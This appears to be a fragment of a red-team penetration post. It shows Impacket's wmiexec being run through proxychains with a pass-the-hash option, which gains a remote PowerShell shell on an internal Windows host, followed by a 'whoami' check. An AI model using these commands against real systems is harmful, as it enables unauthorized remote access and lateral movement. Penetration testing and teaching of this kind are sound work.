 root@ubuntu:~/toos/impacket/examples# proxychains python3 wmiexec.py -shell-type powershell -hashes : /ebrahim@192.168.10.10 -codec gbk
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.10.10:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.10.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.10.10:49668-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
PS C:\> whoami
\ebrahim
PS C:\>
渗透攻击红队